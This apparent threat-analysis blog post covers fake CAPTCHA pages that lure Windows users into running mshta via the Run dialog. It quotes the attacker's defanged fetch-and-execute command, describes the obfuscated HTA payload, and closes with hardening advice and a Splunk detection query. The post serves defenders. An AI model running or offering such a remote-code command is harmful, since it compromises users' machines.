Introduction
In this article, we explore an unusual but dangerous method of compromising a Windows workstation. The attack uses social engineering and fake CAPTCHA pages to trick users into running a malicious command manually.
This technique has been known in the cybersecurity world for some time. The user is shown a fake page that looks like a Google reCAPTCHA and is asked to complete a “verification.” But instead of solving a CAPTCHA, the user is told to open the Run dialog (Win + R) and enter this command:
mshta https[:]//simplerwebs[.]click/craber[.]mp3
The message on the page looks like this:
✅ “I am not a robot – reCAPTCHA Verification ID: 2165”
At first, this seems harmless, especially for non-technical users. But in reality, this command runs an external script using mshta.exe, a Windows utility, and leads to Remote Code Execution (RCE).

What Does mshta.exe Do
The mshta.exe tool is included in Windows by default. It is used to run HTML Applications (HTA). Cybercriminals often abuse it because it can execute scripts with few restrictions and bypass some antivirus or EDR systems.
Even though the file ends in .mp3, it actually contains JavaScript code embedded in an HTA structure. This is a common obfuscation trick to confuse users and security tools.

File Analysis: craber.mp3
The downloaded file appears to be an audio file, but nearly 99% of its contents are made up of random-looking text — typical for obfuscated scripts.
To begin analysis, I opened the file in Notepad++ and used a regular expression to remove all HTML comments:
<!–[\s\S]*?–>
This made the script easier to scroll through. I also used my own internal tool, DOLGDetect, which helps identify logic blocks and hidden payloads inside files like HTA or JS.
Soon, I found an obfuscated JavaScript script that performs several key actions:
- Decoding Base64 strings
- Using bitwise and math operations
- Generating strings based on logic
- Creating ActiveX objects such as WScript.Shell or Scripting.FileSystemObject
These objects are used to run Windows commands from JavaScript.
Malicious Logic in the Code
The core of the script includes:
- Dynamic decompression and decoding
- Environment checks
- Sleep/delay commands to bypass sandbox detection
- ActiveX object creation to run Run() or exec() functions
Some parts of the script look like polynomial interpolation, possibly Lagrange method, and implement basic encryption methods like RC4 or XOR. All of this makes static analysis much harder.

Variants and the Need for Automation
I found three different versions of this malware, each using a different level of obfuscation and different domains. This means the attackers are automating their infrastructure and generating new payloads constantly.
Manual analysis of one sample takes 1–2 weeks, which is too long in real-world threat response. That’s why I’m planning to develop a script decoder to speed up future analysis.
Threat Vector and Recommendations
This type of attack targets users with low IT awareness — including both home and office users. In a corporate environment, attackers may send messages from lookalike domains (like company-securre.com) and request users to run a command for software updates or password resets.
Security Recommendations
- Block execution of mshta.exe, wscript.exe, cscript.exe, and powershell.exe via AppLocker, Software Restriction Policies (SRP), or Group Policies (GPO).
- Train users not to run unknown commands, especially using the Run dialog (Win + R).
- Use behavioral detection tools to monitor suspicious command-line activity with external URLs.
- Monitor for typosquatting domains and report incidents to your local CERT or CSIRT.
Final Thoughts
Fake CAPTCHA attacks are not new, but this method shows how social engineering combined with system tools like mshta.exe can be used to bypass security. Even a simple-looking command can lead to full system compromise. Stay alert, analyze unknown files carefully, and never trust unexpected “verifications” asking you to run code.
Splunk Search: Detecting Fake CAPTCHA Attacks via mshta.exe
This Splunk query helps detect suspicious command execution triggered by social engineering attacks that trick users into running commands via the Run dialog (Win + R), often disguised as CAPTCHA verification steps.
index=win_eventlogs
sourcetype=WinEventLog:Security
(EventCode=4688 OR EventCode=1)
(process_name=”*\\mshta.exe” OR process_name=”*\\powershell.exe”)
CommandLine=”*http*”
(CommandLine=”*not a robot*” OR CommandLine=”*captcha*” OR CommandLine=”*secure code*” OR CommandLine=”*human*” OR CommandLine=”*reCAPTCHA*”)
| table _time, host, user, parent_process_name, process_name, CommandLine
| sort _time desc
My recommendations for catching
Monitors process creation events
- EventCode=4688 – default for Windows Security logs
- EventCode=1 – for Sysmon-based detection
Targets suspicious processes
- mshta.exe – often used for HTA-based attacks
- powershell.exe – for script-based payload execution
Filters command lines with social engineering markers
- “not a robot”
- “captcha”
- “secure code”
- “human”
- “reCAPTCHA”
Ensures the presence of an external URL in the command (*http*)
I also recommend:
- Add filters for suspicious domains or TLDs, e.g.:
.click, .shop, .live, .vip, .club… - Enrich with geolocation-based domain analysis
- Implement baseline behavior analysis: Flag uncommon users, times, or hosts. Detect deviations from normal process behavior